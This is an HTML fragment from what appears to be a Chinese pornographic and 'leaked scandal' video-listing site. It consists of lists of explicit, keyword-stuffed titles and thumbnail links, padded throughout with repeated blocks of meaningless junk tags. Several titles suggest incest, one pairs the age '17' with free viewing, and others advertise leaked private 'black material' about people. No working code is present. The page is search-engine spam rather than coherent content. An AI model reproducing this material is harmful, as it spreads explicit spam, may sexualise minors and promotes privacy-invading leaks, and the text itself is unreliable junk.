class="text_muted">51免费吃瓜爆料在线</a><span class="split_line"></span><a style="color: rgb(83, 53, 125);" href="/vodhtml/yumingyongjiufabuye.html" title="域名永久发布页" class="text_muted">域名永久发布页</a><span class="split_line"></span><a style="color: rgb(241, 52, 165);" href="/vodhtml/52hlbaoliao.html" title="52hl爆料" class="text_muted">52hl爆料</a></span></div><div class="CQpSmMv cbox_list"><div class="DAshRUP cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="cMGHDcKT vodlist_item num_1"><a style="color: rgb(44, 102, 81);" class="vodlist_thumb lazyload" href="/vodhtml/yazhouchengarenpianzaixianv.html" title="亚洲成a人片在线v" data-original="https://snzypic.vip/upload/vod/20260105-1/97342687979872c14d8e2aa1ec51d1ac.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至03集</span></a><div class="srxsNbW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(200, 254, 149);" href="/vodhtml/yazhouchengarenpianzaixianv.html" title="亚洲成a人片在线v">亚洲成a人片在线v</a></p><p class="vodlist_sub">久久精品国产成人av&nbsp;</p></div></li><li class="uthQutut vodlist_item num_2"><a style="color: rgb(62, 40, 91);" class="vodlist_thumb lazyload" href="/vodhtml/menghuanmvtianmeimvzaixian.html" title="梦幻mv天美mv在线" data-original="https://snzypic.vip/upload/vod/20260113-1/ebe87c8b08034fb1d6ca0847541497df.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="xvUZgBFq vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(184, 111, 140);" href="/vodhtml/menghuanmvtianmeimvzaixian.html" title="梦幻mv天美mv在线">梦幻mv天美mv在线</a></p><p class="vodlist_sub">啊轻点摸&nbsp;</p></div></li><li class="rkarvCag vodlist_item num_3"><a style="color: rgb(186, 234, 218);" class="vodlist_thumb lazyload" href="/vodhtml/zhongwenzimuluanmazhongwenzimudianshiju.html" title="中文字幕乱码中文字幕电视剧" data-original="https://snzypic.vip/upload/vod/20251216-1/76e2d63042e7c56d14b5969757a58ebe.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至25集</span></a><div class="JvxVEdrn vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(26, 164, 107);" href="/vodhtml/zhongwenzimuluanmazhongwenzimudianshiju.html" title="中文字幕乱码中文字幕电视剧">中文字幕乱码中文字幕电视剧</a></p><p class="vodlist_sub">瓜瓜爆料在线吃瓜网&nbsp;</p></div></li><li class="BzCDzsy vodlist_item num_4"><a style="color: rgb(73, 41, 29);" class="vodlist_thumb lazyload" href="/vodhtml/guochanAvwumajialebi.html" title="国产Av无码加勒比" data-original="https://snzypic.vip/upload/vod/20251014-1/2dfe802714c6ede2e90ba73965787dd8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至71集</span></a><div class="ZgbJYyXR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(242, 206, 233);" href="/vodhtml/guochanAvwumajialebi.html" title="国产Av无码加勒比">国产Av无码加勒比</a></p><p class="vodlist_sub">少罗自愈扣浆黑料&nbsp;</p></div></li><li class="zxjMvch vodlist_item num_5"><a style="color: rgb(211, 99, 121);" class="vodlist_thumb lazyload" href="/vodhtml/yongjiumianfeiwurenquwangzhan.html" title="永久免费无人区网站" data-original="https://snzypic.vip/upload/vod/20250930-1/a4e85f6b7204a049ea135382ff0ad311.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至79集</span></a><div class="mQREMwk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(56, 123, 238);" href="/vodhtml/yongjiumianfeiwurenquwangzhan.html" title="永久免费无人区网站">永久免费无人区网站</a></p><p class="vodlist_sub">亚洲欧美校园春色&nbsp;</p></div></li><li class="cpQHQpZm vodlist_item num_6"><a style="color: rgb(24, 198, 164);" class="vodlist_thumb lazyload" href="/vodhtml/chiguabaoliaomianfeichigua.html" title="吃瓜爆料免费吃瓜" data-original="https://snzypic.vip/upload/vod/20251104-1/748a876b57bd67a8b05ecc22901ec948.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至09集</span></a><div class="WYHWHXtp vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(41, 151, 219);" href="/vodhtml/chiguabaoliaomianfeichigua.html" title="吃瓜爆料免费吃瓜">吃瓜爆料免费吃瓜</a></p><p class="vodlist_sub">www.com国产精品&nbsp;</p></div></li><li class="KZAtbGHF vodlist_item num_7"><a style="color: rgb(210, 196, 0);" class="vodlist_thumb lazyload" href="/vodhtml/chiguawanggezhongremenshijian.html" title="吃瓜网各种热门事件" data-original="https://snzypic.vip/upload/vod/20260113-1/4f3a93c170003c51569f162afbb5f351.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至02集</span></a><div class="SMYcFSrK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(112, 56, 141);" href="/vodhtml/chiguawanggezhongremenshijian.html" title="吃瓜网各种热门事件">吃瓜网各种热门事件</a></p><p class="vodlist_sub">18黑料网&nbsp;</p></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></li><li class="GWqFKsY vodlist_item num_8"><a style="color: rgb(146, 148, 198);" class="vodlist_thumb lazyload" href="/vodhtml/zipaitoupaioumeijiqing.html" title="自拍偷拍欧美激情" data-original="https://snzypic.vip/upload/vod/20251007-1/b91f59acdd63e2d5b758138ee9a37d6c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至10集</span></a><div class="BFuFMBF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(211, 179, 218);" href="/vodhtml/zipaitoupaioumeijiqing.html" title="自拍偷拍欧美激情">自拍偷拍欧美激情</a></p><p class="vodlist_sub">搡老女人老妇搡老太的解决方法&nbsp;</p></div></li><li class="EkQASGt vodlist_item num_9"><a style="color: rgb(166, 81, 103);" class="vodlist_thumb lazyload" href="/vodhtml/WWW17Cheiliao.html" title="WWW17.C黑料" data-original="https://snzypic.vip/upload/vod/20260115-1/c0ecc2fd114552d416f4bc8b3b4a1c36.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至15集</span></a><div class="kHXCyjGc vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(163, 186, 32);" href="/vodhtml/WWW17Cheiliao.html" title="WWW17.C黑料">WWW17.C黑料</a></p><p class="vodlist_sub">91吃瓜今日吃瓜&nbsp;</p></div></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><li class="xqPFEGxq vodlist_item num_10"><a style="color: rgb(213, 87, 255);" class="vodlist_thumb lazyload" href="/vodhtml/mitiao17c.html" title="密挑17c" data-original="https://snzypic.vip/upload/vod/20260115-1/d847b29b8f751f3ab75b961f7e6bdf3b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至21集</span></a><div class="AgpAGWu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(97, 85, 186);" href="/vodhtml/mitiao17c.html" title="密挑17c">密挑17c</a></p><p class="vodlist_sub">7x7x7x7x7x7x认成免费观影&nbsp;</p></div></li><li class="VMhyvena vodlist_item num_11"><a style="color: rgb(149, 75, 80);" class="vodlist_thumb lazyload" href="/vodhtml/17suimianfeiguankangaoqingban.html" title="17岁免费观看高清版" data-original="https://snzypic.vip/upload/vod/20260119-1/541947ac03d72dce803cb27346dd5132.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至08集</span></a><div class="TmVFZFZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(208, 226, 76);" href="/vodhtml/17suimianfeiguankangaoqingban.html" title="17岁免费观看高清版">17岁免费观看高清版</a></p><p class="vodlist_sub">欧美精品九九99久久&nbsp;</p></div></li><li class="YDQRAhG vodlist_item num_12"><a style="color: rgb(95, 159, 134);" class="vodlist_thumb lazyload" href="/vodhtml/tiantianrenrenjingpin.html" title="天天人人精品" data-original="https://snzypic.vip/upload/vod/20260116-1/2b79f3efe73a5b79566860a15845bbcb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至13集</span></a><div class="MvTDVT vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(14, 111, 14);" href="/vodhtml/tiantianrenrenjingpin.html" title="天天人人精品">天天人人精品</a></p><p class="vodlist_sub">国精永久免费&nbsp;</p></div></li></ul></div><div class="sVFVFVF cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="aBwdsHUW vodlist_item num_1"><a style="color: rgb(233, 157, 215);" class="vodlist_thumb lazyload" href="/vodhtml/guochanyouhuangyouchang.html" title="国产又黄又长" data-original="https://snzypic.vip/upload/vod/20260114-1/c77a72a4989ae1c47f6ae6e1d84073fd.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至10集</span></a><div class="AsnzjBck vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(242, 193, 145);" href="/vodhtml/guochanyouhuangyouchang.html" title="国产又黄又长">国产又黄又长</a></p><p class="vodlist_sub">海角南方母子封神&nbsp;</p></div></li><li class="yNyNyNyN vodlist_item num_2"><a style="color: rgb(1, 44, 166);" class="vodlist_thumb lazyload" href="/vodhtml/wuyefuliheji1000zaixian.html" title="午夜福利合集1000在线" data-original="https://snzypic.vip/upload/vod/20260116-1/17259db486b5349146188cbfe7c341de.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至08集</span></a><div class="hrBHYXvR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(235, 73, 72);" href="/vodhtml/wuyefuliheji1000zaixian.html" title="午夜福利合集1000在线">午夜福利合集1000在线</a></p><p class="vodlist_sub">a一级爱做片免费观看&nbsp;</p></div></li><li class="RZgeeffv vodlist_item num_3"><a style="color: rgb(242, 129, 59);" class="vodlist_thumb lazyload" href="/vodhtml/banyelingchensandiankandedianying.html" title="半夜凌晨三点看的电影" data-original="https://snzypic.vip/upload/vod/20260120-1/3af9a9810e0be5b674f7655ed3903dec.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至01集</span></a><div class="JwGJwJw vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(187, 165, 153);" href="/vodhtml/banyelingchensandiankandedianying.html" title="半夜凌晨三点看的电影">半夜凌晨三点看的电影</a></p><p class="vodlist_sub">丁香花高清在线观看完整播放&nbsp;</p></div></li><li class="cGbGCYzR vodlist_item num_4"><a style="color: rgb(21, 58, 71);" class="vodlist_thumb lazyload" href="/vodhtml/511dianfeiajililunshishime.html" title="511电费a级理论是什么" data-original="https://snzypic.vip/upload/vod/20260113-1/a6cdfb7374e822b041f43cba181fbff4.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="KqKqKqKq vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(4, 158, 135);" href="/vodhtml/511dianfeiajililunshishime.html" title="511电费a级理论是什么">511电费a级理论是什么</a></p><p class="vodlist_sub">每日大赛网址首页进入&nbsp;</p></div></li><li class="fHFqFqFq vodlist_item num_5"><a style="color: rgb(11, 165, 54);" class="vodlist_thumb lazyload" href="/vodhtml/chiguabaoliaojinridasaishipinquanbu.html" title="吃瓜爆料今日大赛视频全部" data-original="https://snzypic.vip/upload/vod/20251003-1/806cd8411c75f971c3733421045c4186.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至77集</span></a><div class="fNeSNjNj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(187, 243, 77);" href="/vodhtml/chiguabaoliaojinridasaishipinquanbu.html" title="吃瓜爆料今日大赛视频全部">吃瓜爆料今日大赛视频全部</a></p><p class="vodlist_sub">ciu7穿泳衣黑料曝光视频&nbsp;</p></div></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><li class="SGtvSMSM vodlist_item num_6"><a style="color: rgb(85, 162, 133);" class="vodlist_thumb lazyload" href="/vodhtml/rihanoumeiyazhousanjizaixian.html" title="日韩欧美亚洲三级在线" data-original="https://snzypic.vip/upload/vod/20260110-1/d943c41955001e801fecac689881dbc8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至18集</span></a><div class="ZNpKKHUe vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(135, 203, 150);" href="/vodhtml/rihanoumeiyazhousanjizaixian.html" title="日韩欧美亚洲三级在线">日韩欧美亚洲三级在线</a></p><p class="vodlist_sub">日本成潮吹&nbsp;</p></div></li><li class="wCvwCwC vodlist_item num_7"><a style="color: rgb(108, 230, 105);" class="vodlist_thumb lazyload" href="/vodhtml/yiman18zhousuidaihaoweishengzhi3miao.html" title="已满18周岁带好卫生纸3秒" data-original="https://snzypic.vip/upload/vod/20260113-1/e4f92388f700629d1f7a97e9f42f51c7.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至04集</span></a><div class="jszcyDje vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(139, 26, 132);" href="/vodhtml/yiman18zhousuidaihaoweishengzhi3miao.html" title="已满18周岁带好卫生纸3秒">已满18周岁带好卫生纸3秒</a></p><p class="vodlist_sub">17C黑料在线观看&nbsp;</p></div></li><li class="kgbjVZB vodlist_item num_8"><a style="color: rgb(184, 59, 99);" class="vodlist_thumb lazyload" href="/vodhtml/51mianfeichiguabaoliaozaixian.html" title="51免费吃瓜爆料在线" data-original="https://snzypic.vip/upload/vod/20260101-1/5423e1aa23dcee2d9d6b1acf2a8074fc.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至37集</span></a><div class="zdbUUz vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(205, 246, 102);" href="/vodhtml/51mianfeichiguabaoliaozaixian.html" title="51免费吃瓜爆料在线">51免费吃瓜爆料在线</a></p><p class="vodlist_sub">17c一起&nbsp;</p></div></li><li class="HVUQaajY vodlist_item num_9"><a style="color: rgb(89, 235, 113);" class="vodlist_thumb lazyload" href="/vodhtml/meirichiguabaoliaodasaizaixianguankan.html" title="每日吃瓜爆料大赛在线观看" data-original="https://snzypic.vip/upload/vod/20260110-1/430968b1a0fe29ad32dcd5382bc93c0a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至24集</span></a><div class="qDmjzFzF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(97, 18, 108);" href="/vodhtml/meirichiguabaoliaodasaizaixianguankan.html" title="每日吃瓜爆料大赛在线观看">每日吃瓜爆料大赛在线观看</a></p><p class="vodlist_sub">和50多的老女做经历真爽&nbsp;</p></div></li><li class="zUHKJaGb vodlist_item num_10"><a style="color: rgb(210, 175, 181);" class="vodlist_thumb lazyload" href="/vodhtml/17cqicaomianfeiwangyebanzaixianguankan51c.html" title="17c起草免费网页版在线观看51c" data-original="https://snzypic.vip/upload/vod/20260109-1/6d11611b7c14288926ff217b4a0dacd8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">全28集</span></a><div class="rxrxrxrx vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(112, 235, 10);" href="/vodhtml/17cqicaomianfeiwangyebanzaixianguankan51c.html" title="17c起草免费网页版在线观看51c">17c起草免费网页版在线观看51c</a></p><p class="vodlist_sub">yyyy.91&nbsp;</p></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></li><li class="yEZDcDc vodlist_item num_11"><a style="color: rgb(179, 13, 7);" class="vodlist_thumb lazyload" href="/vodhtml/gonggongyuedinghaozhiyunxucharu10miaoweifan.html" title="公公约定好只允许插入10秒违反" data-original="https://snzypic.vip/upload/vod/20230911-1/516a7ed0f0f1bdaf226c4dcbe8539c97.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2017</em><em class="voddate voddate_type">港剧</em></span><span class="pic_text text_right">更新至2727集</span></a><div class="hTnXXrAt vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(135, 224, 158);" href="/vodhtml/gonggongyuedinghaozhiyunxucharu10miaoweifan.html" title="公公约定好只允许插入10秒违反">公公约定好只允许插入10秒违反</a></p><p class="vodlist_sub">女人扒开屁股爽桶30分钟&nbsp;</p></div></li><li class="ymZymym vodlist_item num_12"><a style="color: rgb(132, 8, 119);" class="vodlist_thumb lazyload" href="/vodhtml/jiuyizhizuogongchangmianfei.html" title="九一制作工厂免费" data-original="https://snzypic.vip/upload/vod/20260115-1/f6a6147e9a27f5b8b46e20e4998b4213.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至14集</span></a><div class="cccc vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(163, 108, 171);" href="/vodhtml/jiuyizhizuogongchangmianfei.html" title="九一制作工厂免费">九一制作工厂免费</a></p><p class="vodlist_sub">91超人对对碰国语版免费观看&nbsp;</p></div></li></ul></div><div class="VvWYCvCv cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="zDHsvduG vodlist_item num_1"><a style="color: rgb(234, 54, 93);" class="vodlist_thumb lazyload" href="/vodhtml/yiman18congdiancizidongzhuan.html" title="已满18从点此自动转" data-original="https://snzypic.vip/upload/vod/20251206-1/ce68c01dd2278823ad8f3039400147fb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">全8集</span></a><div class="ffff vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(143, 94, 233);" href="/vodhtml/yiman18congdiancizidongzhuan.html" title="已满18从点此自动转">已满18从点此自动转</a></p><p class="vodlist_sub">果冻麻花传媒&nbsp;</p></div></li><li class="SRaKpPpP vodlist_item num_2"><a style="color: rgb(30, 121, 223);" class="vodlist_thumb lazyload" href="/vodhtml/91ririyeye.html" title="91日日夜夜" data-original="https://snzypic.vip/upload/vod/20260120-1/77a158bdbf04ba194b7dda6b9264e8d5.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">泰剧</em></span><span class="pic_text text_right">更新至01集</span></a><div class="cnsAYwxa vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(11, 155, 220);" href="/vodhtml/91ririyeye.html" title="91日日夜夜">91日日夜夜</a></p><p class="vodlist_sub">海角在线社区分享网站&nbsp;</p></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></li><li class="QXAcgjw vodlist_item num_3"><a style="color: rgb(93, 222, 189);" class="vodlist_thumb lazyload" href="/vodhtml/oumeiyiquerqusanqushuangshuangshuang.html" title="欧美一区二区三区爽爽爽" data-original="https://snzypic.vip/upload/vod/20251230-1/1fd20f734d6af8b2f79b837a6d0fc7fb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">全5集</span></a><div class="ykAkbXRm vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(144, 136, 28);" href="/vodhtml/oumeiyiquerqusanqushuangshuangshuang.html" title="欧美一区二区三区爽爽爽">欧美一区二区三区爽爽爽</a></p><p class="vodlist_sub">91今日吃瓜热门大瓜入口&nbsp;</p></div></li><li class="XQCgRuP vodlist_item num_4"><a style="color: rgb(50, 198, 155);" class="vodlist_thumb lazyload" href="/vodhtml/jiuyiguodongmahuazhipinchang.html" title="九一果冻麻花制品厂" data-original="https://snzypic.vip/upload/vod/20260105-1/720757c8292ca91d98020db4062b862e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至06集</span></a><div class="SSSS vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(119, 35, 70);" href="/vodhtml/jiuyiguodongmahuazhipinchang.html" title="九一果冻麻花制品厂">九一果冻麻花制品厂</a></p><p class="vodlist_sub">大象视频搞笑视频大全&nbsp;</p></div></li><li class="nSSQeYtY vodlist_item num_5"><a style="color: rgb(62, 208, 18);" class="vodlist_thumb lazyload" href="/vodhtml/yelaixiangxiguagaoqingshipin.html" title="夜来香西瓜高清视频" data-original="https://snzypic.vip/upload/vod/20260121-1/2cb985e59552d86883117a533168cd02.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">泰剧</em></span><span class="pic_text text_right">更新至01集</span></a><div class="ThmBZqYn vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(126, 63, 133);" href="/vodhtml/yelaixiangxiguagaoqingshipin.html" title="夜来香西瓜高清视频">夜来香西瓜高清视频</a></p><p class="vodlist_sub">老师在办公室被躁到高潮&nbsp;</p></div></li><li class="HHHH vodlist_item num_6"><a style="color: rgb(220, 251, 165);" class="vodlist_thumb lazyload" href="/vodhtml/jiqingwuyuewangzhan.html" title="激情五月网站" data-original="https://snzypic.vip/upload/vod/20251222-1/8906956dcb4f2a39d93541eae01bfa8a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至10集</span></a><div class="DyDyDyDy vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(58, 99, 14);" href="/vodhtml/jiqingwuyuewangzhan.html" title="激情五月网站">激情五月网站</a></p><p class="vodlist_sub">洲成AV人片在线观看福利&nbsp;</p></div></li><li class="BXbHGBGB vodlist_item num_7"><a style="color: rgb(155, 64, 43);" class="vodlist_thumb lazyload" href="/vodhtml/oumeijingpinsanjishipinzaixianguankan.html" title="欧美精品三级视频在线观看" data-original="https://snzypic.vip/upload/vod/20260114-1/c5c18bf4e8c88cf29525ac8e87dc4845.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="DQJQJQJ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(151, 93, 86);" href="/vodhtml/oumeijingpinsanjishipinzaixianguankan.html" title="欧美精品三级视频在线观看">欧美精品三级视频在线观看</a></p><p class="vodlist_sub">17C官网吃瓜&nbsp;</p></div></li><li class="sxwWwtMX vodlist_item num_8"><a style="color: rgb(45, 211, 94);" class="vodlist_thumb lazyload" href="/vodhtml/17cyiqi.html" title="17c一起" data-original="https://snzypic.vip/upload/vod/20260120-1/3b9a75e0370e1a86895746500249cf45.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至01集</span></a><div class="hgcyhgcy vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(245, 37, 119);" href="/vodhtml/17cyiqi.html" title="17c一起">17c一起</a></p><p class="vodlist_sub">ciu7与榜一大哥视频全集&nbsp;</p></div></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><li 